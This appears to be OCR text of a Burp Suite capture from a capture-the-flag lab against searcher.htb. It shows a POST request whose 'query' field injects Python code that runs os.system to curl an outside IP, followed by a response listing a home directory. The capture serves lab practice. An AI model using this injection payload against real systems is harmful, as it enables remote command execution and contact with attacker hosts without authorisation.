 Send
Cancel
< ▼
> ▼
Request
Pretty Raw Hex
\n ≡
1 POST /search HTTP/1.1
2 Host: searcher.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 80
9 Origin: http://searcher.htb
.0 Connection: close
.1 Referer: http://searcher.htb/
.2 Upgrade-Insecure-Requests: 1
.3
.4 engine=Yahoo&query=')+and+__import__('os').system('curl+10.10.16.41%3a8000/')%23
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 20 May 2023 12:46:16 GMT
3 Server: Werkzeug/2.1.2 Python/3.10.6
4 Content-Type: text/html; charset=utf-8
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Length: 4200
8
9 <!DOCTYPE HTML>
10 <html lang="en">
11 <head>
12 <meta charset="utf-8">
13 <title>
Directory listing for /
</title>
14 </head>
15 <body>
16 <h1>
Directory listing for /
</h1>
17 <hr>
18 <ul>
19 <li>
<a href=".bash_logout">
.bash_logout
</a>
</li>
20 <li>
<a href=".bashrc">
.bashrc
</a>
</li>
21 <li>
<a href=".bashrc.original">
.bashrc.original
</a>
</li>
22 <li>
<a href=".bundle/">
.bundle/
</a>
</li>